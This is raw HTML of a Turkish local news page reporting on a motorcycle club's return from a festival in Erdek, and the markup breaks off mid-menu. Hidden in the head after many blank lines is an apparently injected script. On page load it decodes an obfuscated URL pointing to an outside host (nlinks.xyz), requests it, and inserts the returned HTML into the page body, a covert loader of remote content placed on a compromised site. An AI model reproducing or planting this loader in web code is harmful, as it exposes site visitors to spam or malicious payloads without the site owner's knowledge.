

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu
body_size: 17587
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.igfhaber.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Keşan Motosiklet Kulübü Erdek&#039;ten döndü</title>
<meta name="description" content="27-30 Haziran 2024 tarihlerinde Kapıdağ Yarımadası Turanköy’de yapılan 3 NGK Erdek Motofeste katılan Keşan Motosiklet Kulübü üyeleri döndü">
<link rel="canonical" href="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Keşan Motosiklet Kulübü Erdek&#039;ten döndü">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-07-02T12:58:00+03:00">
<meta name="dateModified" content="2024-07-02T13:05:35+03:00">
<meta name="articleAuthor" content="İGF Haber Ajansı">
<meta name="author" content="İGF Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Keşan Motosiklet Kulübü Erdek&#039;ten döndü">
<meta property="og:description" content="27-30 Haziran 2024 tarihlerinde Kapıdağ Yarımadası Turanköy’de yapılan 3 NGK Erdek Motofeste katılan Keşan Motosiklet Kulübü üyeleri döndü">
<meta property="og:url" content="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/kesan-motosiklet-kulubu-erdekten-dondu.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-07-02T12:58:00+03:00">
<meta property="og:article:modified_time" content="2024-07-02T13:05:35+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Keşan Motosiklet Kulübü Erdek&#039;ten döndü">
<meta name="twitter:description" content="27-30 Haziran 2024 tarihlerinde Kapıdağ Yarımadası Turanköy’de yapılan 3 NGK Erdek Motofeste katılan Keşan Motosiklet Kulübü üyeleri döndü">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/kesan-motosiklet-kulubu-erdekten-dondu.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Ke\u015fan Motosiklet Kul\u00fcb\u00fc Erdek'ten d\u00f6nd\u00fc","articleSection":"Ya\u015fam","dateCreated":"2024-07-02T12:58:00+03:00","datePublished":"2024-07-02T12:58:00+03:00","dateModified":"2024-07-02T13:05:35+03:00","wordCount":461,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/kesan-motosiklet-kulubu-erdekten-dondu"},"articleBody":"<p>27-30 Haziran 2024 tarihlerinde Kap\u0131da\u011f Yar\u0131madas\u0131 Turank\u00f6y\u2019de yap\u0131lan 3.NGK Erdek Motofeste kat\u0131lan Ke\u015fan Motosiklet Kul\u00fcb\u00fc \u00fcyeleri d\u00f6nd\u00fc.<b>Erdo\u011fan DEM\u0130R \/ ED\u0130RNE (\u0130GFA) -\u00a0<\/b> \u00dclkenin her yerinden ve yurtd\u0131\u015f\u0131ndan binlerce motosiklet tutkununun kat\u0131ld\u0131\u011f\u0131 motofest olduk\u00e7a co\u015fkulu ge\u00e7ti. \u00dc\u00e7 g\u00fcn boyunca her gece tan\u0131nm\u0131\u015f sanat\u00e7\u0131 ve gruplar\u0131n sahne ald\u0131\u011f\u0131 festivalde co\u015fkuyla e\u011flenen motosiklet\u00e7iler g\u00fcnd\u00fcz de Marmara denizinin sular\u0131nda kula\u00e7 at\u0131p g\u00fcne\u015fin tad\u0131n\u0131 \u00e7\u0131kard\u0131. Festival ile ilgili Ke\u015fan Motosiklet Kul\u00fcb\u00fc Ba\u015fkan\u0131\u00a0\u00d6nder K\u0131l\u0131\u00e7\u00a0\u015fu a\u00e7\u0131klamalarda bulundu:<\/p>\n<p><img height=\"563\" src=\"https:\/\/www.igfhaber.com\/static\/44\/448930577-10233157115849903-1244584408619119965-n-1719914355-738.jpeg\" width=\"750\" \/><\/p>\n<p>\u201c3.NGK Erdek Motofeste kat\u0131lmaktan b\u00fcy\u00fck mutluluk duyduk. Ge\u00e7en y\u0131l da kat\u0131ld\u0131\u011f\u0131m\u0131z Erdek motosiklet festivali yo\u011fun ya\u011f\u0131\u015f ve fena hava \u015fartlar\u0131 dolay\u0131s\u0131yla bu y\u0131l oldu\u011fu kadar kalabal\u0131k ve \u00e7o\u015fkulu olmam\u0131\u015ft\u0131. Fakat bu y\u0131l kamp alan\u0131na s\u0131\u011fmayan ve d\u0131\u015far\u0131lara kadar ta\u015fan muhte\u015fem bir kat\u0131l\u0131m ile kar\u015f\u0131la\u015ft\u0131k. Biz de yak\u0131n b\u00f6lgemizde yap\u0131lan bu festivali en g\u00fczel \u015fekilde de\u011ferlendirmek i\u00e7in festival etkinliklerinin yan\u0131nda Kap\u0131da\u011f yar\u0131madas\u0131n\u0131n tarihi ve do\u011fal g\u00fczelliklerini gezme f\u0131rsat\u0131n\u0131 yakalad\u0131k. G\u00fcn i\u00e7inde yar\u0131madan\u0131n en bakir ve berrak koylar\u0131na motorlar\u0131m\u0131z\u0131 s\u00fcrd\u00fck. Ball\u0131p\u0131nar \u015felalesinin so\u011fuk sular\u0131nda y\u00fczd\u00fck. Kap\u0131da\u011f\u0131n muhte\u015fem do\u011fal g\u00fczelliklerinin yan\u0131nda orman\u0131n kalbinde tarihi bir miras olan Kirazl\u0131 Manast\u0131r\u0131n\u0131 ziyaret ettik. Kyzikos antik kenti ve Hadrian tap\u0131na\u011f\u0131 kal\u0131nt\u0131lar\u0131nda muhte\u015fem eserleri gezerken insan eli ile i\u015flenen ola\u011fan\u00fcst\u00fc mermer ve s\u00fctunlar\u0131 hayranl\u0131kla zihnimize kaz\u0131d\u0131k.\u00a0 Ball\u0131p\u0131nar k\u00f6y\u00fcnde bir k\u00f6y d\u00fc\u011f\u00fcn\u00fcne kat\u0131ld\u0131k, lezzetli d\u00fc\u011f\u00fcn yemeklerinin tad\u0131na bakt\u0131k, adettir diyerek motosikletlerimizle gelin arabas\u0131n\u0131n \u00f6n\u00fcn\u00fc kestik, kul\u00fcb\u00fcm\u00fcz ad\u0131na tak\u0131m\u0131z\u0131 takt\u0131k. Yani biz Haziran ay\u0131n\u0131n son g\u00fcnlerinde yap\u0131lan bu muhte\u015fem etkinlikle Temmuz ay\u0131na \u00e7ok g\u00fczel bir ge\u00e7i\u015f yapt\u0131k. Ayr\u0131ca ge\u00e7en y\u0131l yapt\u0131\u011f\u0131m\u0131z Ke\u015fan Motofesti bu y\u0131l ne zaman yap\u0131yorsunuz sorular\u0131 ve bizim festivalde g\u00f6sterilen misafirperverlik, samimiyet ve ilgiden \u00f6vg\u00fcyle bahsedilmesi bizleri olduk\u00e7a gururland\u0131rd\u0131.<\/p>\n<p><img height=\"563\" src=\"https:\/\/www.igfhaber.com\/static\/44\/449390384-10233157177771451-8947020549459557297-n-1719914359-192.jpeg\" width=\"750\" \/><\/p>\n<p>Ba\u015fta Erdek Motosiklet Grubu Derne\u011fi Ba\u015fkan\u0131 Nihat \u00dcner olmak \u00fczere, dernek \u00fcyelerine, sponsorlara, eme\u011fi ge\u00e7enlere ve uzak diyarlardan motosikletlerine atlay\u0131p yollara d\u00fc\u015fen vefak\u00e2r motosiklet tutkunlar\u0131na Ke\u015fan Motosiklet Kul\u00fcb\u00fcm\u00fcz ad\u0131na en kalbi duygularla te\u015fekk\u00fcr ederiz.\u201d<\/p>\n<p><img height=\"563\" src=\"https:\/\/www.igfhaber.com\/static\/44\/449466135-10233157108009707-4647882464029227630-n-1719914366-110.jpeg\" width=\"750\" \/><\/p>","description":"27-30 Haziran 2024 tarihlerinde Kap\u0131da\u011f Yar\u0131madas\u0131 Turank\u00f6y\u2019de yap\u0131lan 3 NGK Erdek Motofeste kat\u0131lan Ke\u015fan Motosiklet Kul\u00fcb\u00fc \u00fcyeleri d\u00f6nd\u00fc","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/07\/kesan-motosiklet-kulubu-erdekten-dondu.jpg","width":"1280","height":"720","caption":"Ke\u015fan Motosiklet Kul\u00fcb\u00fc Erdek'ten d\u00f6nd\u00fc"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="a864c829a0891582930b2b75-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="a864c829a0891582930b2b75-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
